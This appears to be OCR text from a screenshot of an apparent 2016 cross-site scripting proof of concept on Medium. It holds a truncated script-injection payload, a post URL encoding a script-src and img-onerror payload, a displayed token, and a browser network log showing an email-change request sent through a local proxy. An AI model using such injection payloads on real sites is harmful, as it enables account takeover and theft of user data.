 x'"><script>document.wr...
https://medium.com/@abdullah.test1/script-src-goo-gl-9li8mf-script-img-onerror-myfunction-src-x-6c98f
Search
Complete y
on email.
Edit
Your token is alEsZEF0n2oWAHI7
OK
abdullah.test1
3 hrs ago
Transferring data from ssl.google-analytics.com...
Inspector Console Debugger { } Style Editor Performance Network
All HTML CSS JS XHR Fonts Images Media Flash Other
33 requests, 2,262.17 KB, 22.42 s
Filter URLs
Status Method File Domain Type Transferred
200 GET __utm.gif?utmwv=5.6.7&utms=189&utmn=26135... ssl.google-analytics.com gif 0.03 KB
200 GET __utm.gif?utmwv=5.6.7&utms=190&utmn=27069... ssl.google-analytics.com gif 0.03 KB
200 GET main-common-async.bundle.oaYUUjDc7_7rK6iiQYZo... cdn-static-1.medium.com js cached
200 GET post-promotion medium.com json 0.10 KB
200 GET main-notes.bundle.x32Gc4BUU_ahoFpJTHeU5A.js cdn-static-1.medium.com js cached
GET quotes medium.com json 0.82 KB
200 GET notes medium.com json 1.74 KB
GET responses?filter=best medium.com json 0.15 KB
200 GET responsesStream?filter=best medium.com json 0.16 KB
200 GET stream medium.com json 0.11 KB
200 GET x medium.com html 4.22 KB
200 PUT email medium.com json 0.10 KB
200 GET main-misc-screens.bundle.M4ZeClCHuqqmlRxGG0Gc... cdn-static-1.medium.com js cached
200 GET activity medium.com json 2.98 KB
200 GET x medium.com html 4.22 KB
200 GET x medium.com html 4.22 KB
200 GET __utm.gif?utmwv=5.6.7&utms=191&utmn=73777... ssl.google-analytics.com gif 0.03 KB
Headers Cookies Params Response Timings Security
Request URL: https://medium.com/me/email
Request method: PUT
Remote address: 127.0.0.1:8080
Status code: 200 Connection established
Edit and Resend Raw headers
Version: HTTP/1.0
Filter headers
Response headers (0.038 KB)
Cache-Control: "no-cache, no-store, max-age=0, must-revalidate"
Connection: "keep-alive"
Content-Length: "99"
Content-Type: "application/json; charset=utf-8"
Date: "Sat, 18 Jun 2016 15:48:29 GMT"
Expires: "Thu, 09 Sep 1999 09:09:09 GMT"
Link: "<https://medium.com/humans.txt>; rel="humans""
Pragma: "no-cache"
Server: "cloudflare-nginx"
Strict-Transport-Security: "max-age=15552000; includeSubDomains; preload"
X-Frame-Options: "sameorigin"
X-Powered-By: "Kale"
X-XSS-Protection: "1; mode=block"
cf-ray: "2b4fe2c130ac405c-SOF"
ENG
6:48 PM
6/18/2016